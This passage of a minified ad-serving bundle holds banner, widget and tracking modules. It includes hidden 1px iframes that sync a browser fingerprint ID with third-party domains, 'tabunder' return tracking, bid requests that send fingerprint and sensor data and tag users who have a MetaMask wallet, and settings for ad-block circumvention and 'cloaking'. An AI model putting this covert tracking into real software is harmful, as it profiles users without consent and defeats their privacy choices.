t=e;if(t){t.startsWith("/")&&(t=`http://prefix${t}`);try{const e=new URL(t).search.slice(1);return e.length?e:void 0}catch(e){return}}}getRequestBlank(){const e=this.window.location.toString();return{request:{url:e,query_string:this.extractQueryString(e),headers:{"User-Agent":this.window.navigator.userAgent}},...super.getRequestBlank(),sdk:{name:"micro-sentry.javascript.browser",version:"0.0.0"},...this.state}}send(e){if(this.destroyed||this.isDeniedUrl(e)||this.isIgnoredError(e))return;const t=this.beforeSend({release:this.release,...e});t&&(super.send(t),this.setBreadcrumbs(void 0))}getPossibleEventMessages(e){if(e.message)return[e.message];if(e.exception)try{const{type:t="",value:n=""}=e.exception.values&&e.exception.values[0]||{};return[`${n}`,`${t}: ${n}`]}catch(e){return[]}return[]}isDeniedUrl(e){if(!this.blacklistUrls.length)return!1;const t=this.getEventFilterUrl(e);return!!t&&this.blacklistUrls.some(e=>h(t,e))}getEventFilterUrl(e){try{if(e.exception){const t=e.exception.values&&e.exception.values[0].stacktrace&&e.exception.values[0].stacktrace.frames;return t&&t[t.length-1].filename||null}return null}catch(e){return null}}extendState(e){this._state=Object.keys(e).reduce((t,n)=>{const i=this._state[n],r=Array.isArray(i)?i:null,o=e[n],s=Array.isArray(o)?o:null;return{...t,[n]:r||s?[...r||[],...s||[]]:{..."string"!=typeof i?i:{},..."string"!=typeof o?o:{}}}},this._state)}setKeyState(e,t){this._state[e]=t}getKeyState(e){return this._state[e]}trimBreadcrumbs(){const e=this.getKeyState(this.breadcrumbsKeyName);e&&(e.length??0)>this.maxBreadcrumbs&&this.setKeyState(this.breadcrumbsKeyName,this.maxBreadcrumbs>0?e.slice(-this.maxBreadcrumbs):[])}}},1113:e=>{e.exports=function(e,t){if(t.styleSheet)t.styleSheet.cssText=e;else{for(;t.firstChild;)t.removeChild(t.firstChild);t.appendChild(document.createTextNode(e))}}},1279:(e,t,n)=>{n.r(t),n.d(t,{setTrackingPixels:()=>c});var i=n(3380),r="bnrStrSnt",o=["https://a.utraff.com/sync?ssp=3567&id=[FP]","https://a.adspector.io/sync?ssp=44"],s=["https://match.new-programmatic.com/userbind?src=clcadlla&id=[FP]","https://s.uuidksinc.net/match/2205/?remote_uid=[FP]"];function a(){return i.localStore.get(r)}function l(e,t){e.includes("[FP]")&&!t||(e.includes("[FP]")||1!=a())&&function(e){var t=document.createElement("iframe");t.referrerPolicy="no-referrer",t.src=e,t.width="1px",t.height="1px",t.setAttribute("allowtransparency",!0),t.setAttribute("style","padding:0;margin:0;border:0;position:absolute;width:1px!important;height:1px!important;top:0!important;"),t.marginheight="0",t.marginwidth="0",document.body.appendChild(t)}(e.replace("[FP]",t))}function c(e,t){var n;2!=a()&&(function(e,t){s.forEach(t=>l(t,e)),/[ab]/.test(t)&&o.length&&o.forEach(t=>l(t,e))}(e,t),n=e?2:1,i.localStore.set(r,n))}},1462:(e,t,n)=>{n.r(t),n.d(t,{BannerComebackTracker:()=>s});var i=n(8540),r=n(3380),o=n(4509);class s{constructor(e){var t,n;t=this,(n=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(n="CLICK_THRESHOLD"))in t?Object.defineProperty(t,n,{value:1e3,enumerable:!0,configurable:!0,writable:!0}):t[n]=1e3,this.comebackKey="b_c_b_k",this.lastVisitKey="l_v_u",this.spotId=e,this.initTime=null,this.lastClickTime=null,this.comebackURL="",this.comebackData=JSON.parse(r.localStore.get(this.lastVisitKey)||"{}"),r.localStore.remove(this.lastVisitKey),this.comebackData&&this.monitorTabunderComeback()}getComebackTimes(){return JSON.parse(r.localStore.get(this.comebackKey)||"[]")}setComebackURL(e){this.comebackURL=e}saveComebackTime(e){if(!(e<1)){var t=this.getComebackTimes(),n=t.indexOf(0);-1!==n&&t.splice(n,1),t.unshift(e),t.length>3&&t.pop(),r.localStore.set(this.comebackKey,JSON.stringify(t)),this.sendMetrics()}}sendMetrics(){if(this.comebackURL&&this.comebackData.i===this.spotId){var e=this.comebackURL,t=this.getComebackTimes().join(",")||0,n=this.lastClickTime?Date.now()-this.lastClickTime:0,i="".concat(e,"&comeback=").concat(t,"&comeback_click_diff=").concat(n);(0,o.callURL)(i)}}handleClick(){this.comebackURL&&r.localStore.set(this.lastVisitKey,JSON.stringify({u:this.comebackURL,i:this.spotId,t:Date.now()}))}handleBlur(){if(!this.visibilitychangeListener){var e=()=>{if(i.focusTracker.activeElement instanceof HTMLIFrameElement&&+i.focusTracker.activeElement.dataset.cbi===this.spotId){this.comebackData.i=this.spotId;var e=Date.now();this.initTime=e,this.lastClickTime=e}};this.visibilitychangeListener=i.focusTracker.onChange(t=>{if(t){if(this.initTime){var n=Date.now()-this.initTime;n>1e3&&(this.saveComebackTime(n),this.lastClickTime=null),this.initTime=null}}else e()})}}monitorTabunderComeback(){var e;if(null!=this&&null!==(e=this.comebackData)&&void 0!==e&&e.t){var t;document.addEventListener("click",()=>{this.lastClickTime=Date.now()});var n=i.focusTracker.onChange(e=>{var r;if(!e)return this.isOriginalTab=!1,this.initTime=Date.now(),void(t=i.focusTracker.activeElement);if(this.initTime&&!this.isOriginalTab){var o=Date.now()-this.initTime,a=this.lastClickTime?Date.now()-this.lastClickTime:1/0;"IFRAME"!==(null===(r=t)||void 0===r?void 0:r.tagName)&&(null===this.lastClickTime||a>s.CLICK_THRESHOLD)&&(this.setComebackURL(this.comebackData.u),this.saveComebackTime(o)),this.initTime=null,this.lastClickTime=null,i.focusTracker.unbind(n)}})}}}},1511:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function({zoneId:e,width:t,height:n,sourceId:i,resolution:r,magmaSourceId:o}){const[s,a]=r;return`idzone=${e}&type=${t}x${n}&p=${encodeURIComponent(window.location.href)}&dt=${Date.now()}&sub=${o||i}&screen_resolution=${s}x${a}`}},1601:e=>{e.exports=function(e){return e[1]}},1656:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createBannerHTML=void 0,t.createBannerHTML={makeContainer:(e,t)=>`\n      <div class="gfpl-content gfpl-wrapper" data-role="content"\n          style="height: ${t}px; width: ${e}px">\n      </div>\n    `,makeCreative:({icon:e,image:t},n)=>`\n      <a href="${n}" target="_blank">\n        <div class="gfpl-link">\n          <image src="${e||t}" class="gfpl-img">\n        </div>\n      </a>\n    `}},1923:(e,t,n)=>{function i(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var i=Object.getOwnPropertySymbols(e);t&&(i=i.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),n.push.apply(n,i)}return n}function o(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach(function(t){i(e,t,n[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))})}return e}function s(e,t,n,i,r){var o=new Error(e);return o.config=t,n&&(o.code=n),o.request=i,o.response=r,o.isHttpError=!0,o.toJSON=function(){return{message:this.message,name:this.name,description:this.description,number:this.number,fileName:this.fileName,lineNumber:this.lineNumber,columnNumber:this.columnNumber,stack:this.stack,config:this.config,code:this.code}},o}function a(e){if("string"==typeof e)try{e=JSON.parse(e)}catch(e){}return e}n.r(t),n.d(t,{httpClient:()=>l});var l=new class{constructor(e){this.defaults={timeout:0}}dispatchRequest(e){var t;return null!==(t=e.data)&&"object"==typeof t&&(e.headers||(e.headers={}),e.headers["Content-Type"]="application/json;charset=utf-8",e.data=JSON.stringify(e.data)),function(e){return new Promise(function(t,n){var i,r,a=e.data,l=e.headers,c=new XMLHttpRequest,d=(i=e.baseURL,r=e.url,i&&!/^([a-z][a-z\d\\+\-\\.]*:)?\/\//i.test(r)?function(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}(i,r):r);if(c.open(e.method.toUpperCase(),function(e,t){if(!t)return e;var n=Object.keys(t).reduce((e,n,i,r)=>{var o="".concat(e).concat(n,"=").concat(encodeURIComponent(t[n]));return i!==r.length-1&&(o+="&"),o},"");return"".concat(e,"?").concat(n)}(d,e.params),!0),c.timeout=e.timeout,c.onreadystatechange=function(){if(c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))){var i="getAllResponseHeaders"in c?c.getAllResponseHeaders().split("\r\n").reduce((e,t)=>{var[n,i]=t.split(": ");return n?o(o({},e),{},{[null==n?void 0:n.toLowerCase()]:i}):e},{}):null,r={data:e.responseType&&"text"!==e.responseType?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:i,config:e,request:c};!function(e,t,n){!n.status||n.status>=200&&n.status<300?e(n):t(s("Request failed with status code "+n.status,n.config,null,n.request,n))}(t,n,r),c=null}},c.onabort=function(){c&&(n(s("Request aborted",e,"ECONNABORTED",c)),c=null)},c.onerror=function(){n(s("Network Error",e,null,c)),c=null},c.ontimeout=function(){var t="timeout of ".concat(e.timeout,"ms exceeded");e.timeoutErrorMessage&&(t=e.timeoutErrorMessage),n(s(t,e,"ECONNABORTED",c)),c=null},"setRequestHeader"in c&&function(e,t){var n;if(null!=e)if("object"!=typeof e&&(e=[e]),n=e,"[object Array]"===Object.prototype.toString.call(n))for(var i=0,r=e.length;i<r;i++)t.call(null,e[i],i,e);else for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.call(null,e[o],o,e)}(l,function(e,t){void 0===a&&"content-type"===t.toLowerCase()?delete l[t]:c.setRequestHeader(t,e)}),void 0!==e.withCredentials&&(c.withCredentials=!!e.withCredentials),e.responseType)try{c.responseType=e.responseType}catch(t){if("json"!==e.responseType)throw t}a||(a=null),c.send(a)})}(e).then(function(e){return e.data=a(e.data),e},function(e){return e&&e.response&&(e.response.data=a(e.response.data)),Promise.reject(e)})}get(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return this.dispatchRequest(o(o({},t),{},{url:e,method:"get"}))}post(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};return this.dispatchRequest(o(o({},n),{},{url:e,method:"post",data:n.data?n.data:t}))}}},1953:function(e,t,n){var i=this&&this.__awaiter||function(e,t,n,i){return new(n||(n=Promise))(function(r,o){function s(e){try{l(i.next(e))}catch(e){o(e)}}function a(e){try{l(i.throw(e))}catch(e){o(e)}}function l(e){var t;e.done?r(e.value):(t=e.value,t instanceof n?t:new n(function(e){e(t)})).then(s,a)}l((i=i.apply(e,t||[])).next())})},r=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.BannerController=void 0;const o=n(3577),s=r(n(3938));t.BannerController=class{constructor(){this.banners=[],this.DisplayAdblockService=null,this.SessionService=null,this.hashGenerator=null,this.iframeMessageBus=null}addDependencies({DisplayAdblockService:e,SessionService:t,hashGenerator:n,iframeMessageBus:i}){this.DisplayAdblockService=e,this.SessionService=t,this.hashGenerator=n,this.iframeMessageBus=i}createBanner(e){return i(this,arguments,void 0,function*({spotConfig:e,mountElement:t,onRefresh:n}){let i=this.banners.find(t=>t.bannerId===e.bannerId);if(!i){let t=new o.Banner({spotConfig:e,onRefresh:n,DisplayAdblockService:this.DisplayAdblockService,SessionService:this.SessionService,hashGenerator:this.hashGenerator,iframeMessageBus:this.iframeMessageBus});e.isStickyMode&&(t=(0,s.default)(t)),this.banners.push(t),i=t}return yield i.mount(t,e),i})}}},2082:(e,t,n)=>{n.r(t),n.d(t,{startInstantMessage:()=>C});var i="_adb_history";const r=e=>60*e*1e3;class o{constructor(e){var{sessionId:t,expires:n,shows:i=[]}=e;this.sessionId=t,this.expires=n,this.shows=i}getShowsCount(){return this.shows=this.shows.filter(e=>e>Date.now()),this.shows.length}addShow(e){this.shows.push(Date.now()+r(e))}toJSON(){return{sessionId:this.sessionId,expires:this.expires,shows:this.shows}}}const s=class{constructor(){this.sessions=[],this.loadSessions()}create(e,t){var n=new o({sessionId:e,expires:Date.now()+r(t)});return this.sessions.push(n),n}getById(e){return this.sessions=this.sessions.filter(t=>t.sessionId===e||t.expires>Date.now()),this.sessions.find(t=>t.sessionId===e)}count(){return this.sessions.length}loadSessions(){var e=function(){try{return JSON.parse(localStorage.getItem(i))}catch(e){}return[]}()||[];this.sessions=e.map(e=>new o(e))}update(){var e;e=this.sessions,localStorage.setItem(i,JSON.stringify(e))}};function a(e,t,n,i,r,o,s){try{var a=e[o](s),l=a.value}catch(e){return void n(e)}a.done?t(l):Promise.resolve(l).then(i,r)}function l(e){return function(){var t=this,n=arguments;return new Promise(function(i,r){var o=e.apply(t,n);function s(e){a(o,i,r,s,l,"next",e)}function l(e){a(o,i,r,s,l,"throw",e)}s(void 0)})}}class c{constructor(e,t,n,i,r){this.isMobile=e,this.sessionId=i,this.PositionService=r,this.spotConfig=t,this.bannersController=n,this.sessions=new s,this.currentSession=this.sessions.getById(i),this.sessionCapping=t.instantMessage.session_capping,this.sessionCappingTtlMins=t.instantMessage.session_capping_ttl,this.onBeforeShow=t.instantMessage.onBeforeShow,this.onClose=t.instantMessage.onClose,this.showsPerPage=t.instantMessage.session_options.shows_per_page,this.showCapping=t.instantMessage.session_options.show_capping,this.showCappingTtl=t.instantMessage.session_options.show_capping_ttl,this.showsCount=0,this.timerId=null,this.widgetNode=null}mountWidget(){var e=this;return l(function*(){var t=document.createElement("div");t.className="__inst-container__inner";var{bannerContainer:n}=yield e.bannersController.createBanner({spotConfig:e.spotConfig,mountElement:t});e.widgetNode=document.createElement("div"),e.widgetNode.className="__inst-container",e.widgetNode.innerHTML="\n    <div class='__inst-container__label'>Advertisement</div>\n    <button class='__inst-container__close_button'>\n      <span aria-hidden=\"true\">&times;</span>\n    </button>\n  ",e.isMobile?(e.widgetNode.classList.add("__inst-container__mobile"),e.widgetNode.querySelector(".__inst-container__close_button").classList.add("__inst-container__close_button__mobile")):e.widgetNode.classList.add("__inst-container__desktop"),e.widgetNode.appendChild(n),e.widgetNode.querySelector(".__inst-container__close_button").addEventListener("click",e.handleClose.bind(e)),document.body.appendChild(e.widgetNode),e.PositionService.placeToPosition({spotId:e.spotConfig.spotId,widgetNode:e.widgetNode,position:"bottom-middle"})})()}destroyWidget(){return new Promise(e=>{this.isMobile?(this.widgetNode.classList.add("__inst-container_hide__mobile"),this.widgetNode.querySelector(".__inst-container__close_button").classList.add("__inst-container__close_button__mobile")):this.widgetNode.classList.add("__inst-container_hide__desktop");var t=()=>{this.widgetNode.removeEventListener("click",this.handleClose),this.widgetNode.removeEventListener("animationend",t),this.widgetNode.parentElement.removeChild(this.widgetNode),this.widgetNode=null,e()};this.widgetNode.addEventListener("animationend",t),this.PositionService.removeFromPosition(this.spotConfig.spotId,"bottom-middle")})}handleClose(){var e=this;return l(function*(){yield e.destroyWidget(),"function"==typeof e.onClose&&e.onClose(),e.init()})()}canShow(){return this.showsCount<this.showsPerPage&&this.currentSession.getShowsCount()<this.showCapping}show(){var e=this;return l(function*(){e.widgetNode&&(yield e.destroyWidget()),"function"==typeof e.onBeforeShow&&e.onBeforeShow(),e.currentSession.addShow(e.showCappingTtl),e.showsCount+=1,e.sessions.update(),e.mountWidget()})()}init(){!this.currentSession&&this.sessions.count()>=this.sessionCapping||(this.currentSession||(this.currentSession=this.sessions.create(this.sessionId,this.sessionCappingTtlMins)),this.timerId&&(clearTimeout(this.timerId),this.timerId=null),this.canShow()?this.show():this.timerId=setTimeout(()=>this.init(),1e3))}}var d=n(5072),u=n.n(d),h=n(7825),p=n.n(h),f=n(7659),m=n.n(f),v=n(5056),g=n.n(v),b=n(540),y=n.n(b),_=n(1113),w=n.n(_),k=n(5939),x={};x.styleTagTransform=w(),x.setAttributes=g(),x.insert=m().bind(null,"head"),x.domAPI=p(),x.insertStyleElement=y(),u()(k.A,x),k.A&&k.A.locals&&k.A.locals;var S=null;function C(e,t,n,i,r){S||(S=new c(e,t,n,i,r)),S.showsCount=0,S.init()}},2145:(e,t,n)=>{function i(e){return/^([a-z][a-z\d\\+\-\\.]*:)?\/\//i.test(e)}function r(e,t){return t?e.replace(/\/+$/,"")+"/"+t.replace(/^\/+/,""):e}function o(e,t){return e&&!i(t)?r(e,t):t}function s(e,t){if(!t)return e;var n=Object.keys(t).reduce((e,n,i,r)=>{var o="".concat(e).concat(n,"=").concat(encodeURIComponent(t[n]));return i!==r.length-1&&(o+="&"),o},"");return"".concat(e,"?").concat(n)}var a;function l(e,t=a.off){return t?a.versionB:e?a.versionA:a.off}function c(){return[+(screen&&screen.width||window.outerWidth),+(screen&&screen.height||window.outerHeight)]}function d(e){return"function"==typeof e}function u(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:500;return new Promise((n,i)=>{var r,o=()=>{try{(d(e)&&e()||!d(e)&&e)&&(clearInterval(r),n())}catch(e){clearInterval(r),i()}};r=setInterval(o,t),o()})}n.r(t),n.d(t,{TestAbIds:()=>a,buildFullPath:()=>o,buildURL:()=>s,combineURLs:()=>r,getTestABId:()=>l,getWindowResolution:()=>c,isAbsoluteURL:()=>i,waitFor:()=>u}),function(e){e[e.off=0]="off",e[e.versionA=1]="versionA",e[e.versionB=2]="versionB"}(a||(a={}))},2208:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.BrightMode=void 0;const i=n(3380),r="_ba-bh";t.BrightMode=class{constructor(e,t){this.banner=e,this.SessionService=t,this.overlay=null,this.ttlInMin=180,this.overlayVisibilityDuration=3e3}createOverlay(){this.SessionService&&(i.localStore.set(r,JSON.stringify({id:this.SessionService.getSessionId(),ttl:this.SessionService.getDurationTime("min")+this.ttlInMin})),this.overlay=document.createElement("div"),this.overlay.classList.add("gfpl-overlay"),document.body.appendChild(this.overlay),this.banner.classList.add("gfpl-bright"),setTimeout(()=>{this.removeOverlay()},this.overlayVisibilityDuration))}removeOverlay(){var e;(null===(e=this.overlay)||void 0===e?void 0:e.parentNode)&&this.overlay.remove()}canShow(){if(!this.SessionService)return!1;const e=i.localStore.get(r);if(!e)return!0;const t=JSON.parse(e);return t.id!==this.SessionService.getSessionId()||this.SessionService.getDurationTime("min")>t.ttl}}},2215:function(e,t,n){var i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){var t,n;const[i,c]=e.resolution,{vendor:d,model:u}=e.ua.device,h=e.magmaSourceId||e.sourceId,p=e.zoneId?h:e.subId,f=e.zoneId?e.spotId:e.spaceId,m=e.tubesAdTags||e.pageKeywords,v=window.top!==window.self,g=(v?document.referrer:document.URL).replace(/\s+/g,"").replace(a,l),b=e.hasCryptoWallet?"cryptocurrency":"";return{imp:[{secure:"https:"===window.location.protocol?1:0,ext:{tag_ab:e.tagAbVersion,multi:e.isSmartCappingMode,user_keywords:b,id:Number(e.spaceId),spaceid:Number(f),type:e.type,idzone:e.zoneId,ad_tags:`${m},${b}`,labels:null===(t=e.labels)||void 0===t?void 0:t.join(","),allowed_labels:null===(n=e.allowedLabels)||void 0===n?void 0:n.join(","),title:"",subid:String(p),refresh:e.refreshCount,utm1:e.utmSource,utm2:e.utmMedium,utm3:e.utmCampaign?String(e.utmCampaign):void 0,utm4:e.utmContent,mo:u,ve:d,spot_id:Number(e.spotId),multiple:e.multiple,is_iframe:v,refdomain:e.entryReferrerDomain,pl:e.placementTypeId,stratagem:e.stratagem,gyr:e.isGyroscope,accel:e.isAccelerometer,ssp:e.sspId,btype:(0,s.default)(e),v2:e.isCloakingConfig,rchange:e.rchange,pos:e.openRTBPositionID,event_id:(0,o.getUserUUID)(),approved_mainstream:Number(e.isApprovedMainStream),wl:Number(e.isAdultTag),testab:e.testAbId,ver:e.version},banner:{w:e.width,h:e.height},metrics:{topics:e.topics}}],site:{id:String(e.spotId),cat:[`IAB${e.iabCategory}`],page:g.replace(/%2F/g,"/").split("tgWebAppPlatform")[0],ctid:e.cabsId},device:{w:i,h:c},fp_params:e.fingerprintParams,user:{id:e.userId,fp:e.visitorId,fp_str:e.visitorIdString,ua_data:e.userAgentData,is_webview:(0,r.isWebView)(),social_network:e.socialNetwork},ext:{dt:Date.now()}}};const r=n(4509),o=n(7158),s=i(n(5565)),a="justthegays.com",l="bestgayvids.com"},2347:function(e,t,n){var i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.processSpotConfig=function(e,t,n){var i,u,h,p,f,m,v,g,b,y,_,w,k;let[x,S]=e.options.size.split("x").map(Number);const C="horizontal_adaptive"===e.options.size;C&&(x=l,S="desktop"===t.ua.device.type?d:c);const{utm_source:I,utm_medium:E,utm_campaign:A,utm_content:T}=t.holdableQSParams,L=null!==(h=null===(u=null===(i=e.options)||void 0===i?void 0:i.split_test)||void 0===u?void 0:u.flag)&&void 0!==h?h:"";return{visitorId:t.visitorId||null,visitorIdString:null!==(p=t.visitorIdString)&&void 0!==p?p:"",hasCryptoWallet:t.isMetaMaskActive,tagAbVersion:t.tagAbVersion||null,bannerId:e.spot_id,type:C?"full_width":e.type,primaryAuctionUrl:e.primary_auction_url,customBannerUrl:e.custom_banner_url,reserveSSPUrl:e.banner_ssp_url,ipv4CheckURL:e.ip_check_url,spotId:e.spot_id,zoneId:Number(e.options.exoclick_zone_id)||Number(e.zone_id)||null,spaceId:Number(e.space_id)||null,minCpm:e.options.min_cpm,backUrl:e.options.back_url,width:Number(x),height:Number(S),subId:Number(e.sub_id),labels:e.labels||[],allowedLabels:e.allowed_labels||[],refreshFrequency:Number(e.options.refresh_frequency)||null,stratagem:L,interstitial:e.interstitial||null,instantMessage:e.options.instant_message||null,sourceId:t.sub,utmSource:I,utmMedium:E,utmCampaign:A,utmContent:T,userId:t.userId,ua:t.ua,resolution:t.resolution,neverblockProxyUrl:e.nvb_proxy_url||null,neverblockBrokerUrl:e.nvb_broker_url||null,isAdBlock:t.isAdBlock,entryReferrerDomain:t.entryReferrerDomain||"",selector:e.options.selector||null,multiple:e.options.multiple||!1,forceExoClickMode:e.options.force_exoclick||!1,magmaSourceId:t.magmaSourceId||null,iabCategory:t.iabCategory||24,isHorizontalAdaptive:C,proxyDomain:e.proxy_domain||null,placementTypeId:e.options.placement_type_id||0,pageKeywords:(0,o.formatKeywords)(t.keywords,a)||"",tubesAdTags:t.tubesAdTags||"",isStickyMode:e.options.sticky_banner||!1,isBrightMode:e.options.bright_banner||!1,isStoryMode:e.options.stories_banner||!1,sspId:e.ssp_id||0,horizontalAdaptive:e.horizontalAdaptive,refreshType:null!==(f=e.options.refresh_type)&&void 0!==f?f:"interval",isIframeBreakProtectionEnable:e.options.is_antiblock_refresh,isIframeBreakProtectionByVisibility:e.options.antiblock_refresh_visibility_area,cabsId:null!==(m=t.cabsId)&&void 0!==m?m:1,isSmartCappingMode:e.options.smart_refresh||!1,runningText:null!==(b=null===(g=null===(v=e.options)||void 0===v?void 0:v.instant_message)||void 0===g?void 0:g.running_text)&&void 0!==b&&b,popunderSspUrl:`${n.generateAuctionUrl("popunder")}/get/`,isCloakingConfig:t.v2,rchange:null!==(_=null===(y=e.options)||void 0===y?void 0:y.rchange)&&void 0!==_&&_,isTubeSite:null!==(w=t.isTubeSite)&&void 0!==w&&w,userAgentData:t.userAgentData,topics:t.topics,fingerprintParams:t.fingerprintParams,openRTBPositionID:Number((null===(k=e.options)||void 0===k?void 0:k.pos)||0),audiencesIds:t.audiencesIds,isApprovedMainStream:t.isApprovedMainStream||0,isAdultTag:t.mainCategory||0,socialNetwork:t.socialNetwork||"",testAbId:(0,r.getTestABId)(Boolean(e.isSplitTestActive),Boolean(!1)),version:s.default.version,isGyroscope:t.isGyroscope,isAccelerometer:t.isAccelerometer}};const r=n(2145),o=n(144),s=i(n(597)),a=230,l=300,c=100,d=250},2640:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.moveBanner=function({mountTargetEl:e,bannerEl:t,stickyPosition:s="both"}){if(!t)return;const a=t.getBoundingClientRect(),{position:l,top:c,bottom:d}=getComputedStyle(t),u=function(e,t){return e?t.top<=n?"top":"bottom":"none"}("fixed"===l,a),h=document.body.scrollTop||window.scrollY,p=h<=o;o=Math.max(h,0);const f=e.getBoundingClientRect().top,m=window.innerHeight-e.getBoundingClientRect().bottom,v=(e,n)=>{!function(e,t,n){"fixed"===e&&(t.style.zIndex="999999999"),t.style.position=e,n.top&&(t.style.top=n.top),n.bottom&&(t.style.bottom=n.bottom)}(e,t,n)};"both"!==s&&"top"!==s||(a.top<=n&&c!==`${i}px`&&f>=-r&&"relative"===l?v("fixed",{top:"0px"}):f+i<n&&"top"===u?v("relative",{top:`${i}px`}):f>=n&&"top"===u?v("relative",{top:"auto"}):a.top>=n&&c===`${i}px`&&"relative"===l&&v("fixed",{top:"0px"})),"both"!==s&&"bottom"!==s||(p&&m<0&&m>=-r&&d!==`${i}px`&&"relative"===l?v("fixed",{bottom:"0px"}):m<=-i&&"bottom"===u?v("relative",{bottom:`${i}px`}):m>0&&"bottom"===u?v("relative",{bottom:"auto"}):m>=-i&&d===`${i}px`&&"relative"===l&&v("fixed",{bottom:"0px"}))};const n=0,i=200,r=40;let o=0},3176:(e,t,n)=>{n.r(t),n.d(t,{startHorizontal:()=>k});var i=n(5072),r=n.n(i),o=n(7825),s=n.n(o),a=n(7659),l=n.n(a),c=n(5056),d=n.n(c),u=n(540),h=n.n(u),p=n(1113),f=n.n(p),m=n(545),v={};v.styleTagTransform=f(),v.setAttributes=d(),v.insert=l().bind(null,"head"),v.domAPI=s(),v.insertStyleElement=h(),r()(m.A,v),m.A&&m.A.locals&&m.A.locals;var g='<svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" fill="#414141" class="bi bi-chevron-right" viewBox="0 0 16 16">\n  <path fill-rule="evenodd" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>\n</svg>';function b(e,t,n){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var n=t.call(e,"string");if("object"!=typeof n)return n;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}class y{constructor(e,t){b(this,"createNavigationButton",(e,t)=>{var n=document.createElement("button");return n.innerHTML=e,n.className=t,n}),b(this,"createSliderTrack",e=>{this.sliderTrack=document.createElement("div"),this.sliderTrack.className=e,this.nodeList.forEach(e=>{var t=this.createSlide(e,"__slide","__slide-container");this.onScale(t),this.sliderTrack.append(t)})}),b(this,"createSlide",(e,t,n)=>{var i=document.createElement("div"),r=document.createElement("div");return i.className=n,r.className=t,r.append(e),i.append(r),i}),b(this,"onClickPrevButton",(e,t)=>{t.classList.remove("__disable-button");var n=this.sliderTrack.scrollLeft+this.slideWidth;0!==n&&(this.sliderTrack.scrollLeft-=this.slideWidth,(n-=this.slideWidth)<=this.slideWidth?e.classList.add("__disable-button"):e.classList.remove("__disable-button"))}),b(this,"onClickNextButton",(e,t)=>{e.classList.remove("__disable-button");var n=this.sliderTrack.scrollLeft+this.countShowingElement*this.slideWidth;n<this.sliderTrack.scrollWidth&&(this.sliderTrack.scrollLeft+=this.slideWidth,(n+=this.slideWidth)>this.sliderTrack.scrollWidth&&t.classList.add("__disable-button"))}),b(this,"onScale",e=>{var t=e,n=getComputedStyle(this.mountTargetEl),i=this.mountTargetEl.offsetWidth-(parseFloat(n.paddingLeft)+parseFloat(n.paddingRight));this.countShowingElement=i<=160?1:i<=280?1.5:i<=428?2.5:i<=1024?4:5,this.slideWidth=i/this.countShowingElement+4,t.style.width="".concat(i/this.countShowingElement,"px"),t.style.height="".concat(i/this.countShowingElement*.83,"px"),t.childNodes[0].style.transform="scale(".concat(i/this.countShowingElement/350,")")}),b(this,"createArrow",()=>{this.sliderArrows=document.createElement("div");var e=this.createNavigationButton(g,"__left-button __button __disable-button"),t=this.createNavigationButton(g,"__right-button __button");e.addEventListener("click",()=>this.onClickPrevButton(e,t)),t.addEventListener("click",()=>this.onClickNextButton(e,t)),e.style.transform="rotate(180deg)",this.sliderArrows.className="__slider-top",this.sliderArrows.append(e,t)}),b(this,"resizeWindow",()=>{window.addEventListener("resize",()=>{this.sliderTrack.childNodes.forEach(e=>{this.onScale(e)}),this.hideArrows()})}),b(this,"hideArrows",()=>{this.countShowingElement>=5?this.sliderArrows.classList.add("__arrow-hidden"):this.sliderArrows.classList.remove("__arrow-hidden")}),b(this,"buildSlider",()=>{var e=document.createElement("div");return e.classList.add("slider-container"),this.createSliderTrack("__slider-track"),this.createArrow(this.sliderTrack),this.hideArrows(),e.append(this.sliderArrows),e.append(this.sliderTrack),e}),b(this,"createSlider",()=>{this.mountTargetEl.append(this.buildSlider()),this.resizeWindow()}),this.mountTargetEl=e,this.nodeList=t,this.slideWidth=300,this.countShowingElement=5,this.sliderTrack=null,this.sliderArrows=null}}function _(e,t,n,i,r,o,s){try{var 